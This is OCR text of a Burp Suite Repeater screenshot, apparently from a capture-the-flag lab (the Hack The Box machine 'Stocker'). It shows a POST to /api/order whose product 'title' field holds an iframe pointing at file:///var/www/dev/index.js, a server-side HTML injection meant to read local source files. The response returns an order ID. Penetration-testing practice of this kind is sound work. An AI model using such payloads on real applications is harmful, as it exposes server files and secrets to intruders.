 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
5 × +
Send Cancel < >
Target: http://dev.stocker.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/order HTTP/1.1
2 Host: dev.stocker.htb
3 Content-Length: 237
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/106.0.5249.62 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://dev.stocker.htb
8 Referer: http://dev.stocker.htb/stock
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: connect.sid=
s%3Ach6Qo0g_wIh1SXngKgfDZpb-hBx0o0oD.ov4vh04hGvC3MpBPwZMI%2F2Sl40%2Bo0vm49gVONzUQgXk
12 Connection: close
13
14 {
"basket":[
{
"_id":"638f116eeb060210cbd83a8d",
"title":
"<iframe src=file:///var/www/dev/index.js height=1000px width =1000px></iframe>",
"description":"It's a red cup.",
"image":"red-cup.jpg",
"price":32,
"currentStock":4,
"__v":0,
"amount":2
}
]
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 19 Feb 2023 09:57:20 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 53
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"35-rd9Ht2uuS2xBsEdsHSsUpawgC0c"
9
10 {
"success":true,
"orderId":"63f1f280aba1ea1458fa0acb"
}
? Search... 0 matches
Inspector
Selection 24
Selected text
63f1f280aba1ea1458fa0acb
Request Attributes 2
Request Query Parameters 0
Request Cookies 1
Request Headers 11
Response Headers 7
00:42:54,69
hr min sec
Done
291 bytes | 54 millis
9°C
Grotendeels be...
Search
ENG
INTL
11:50
19/02/2023
5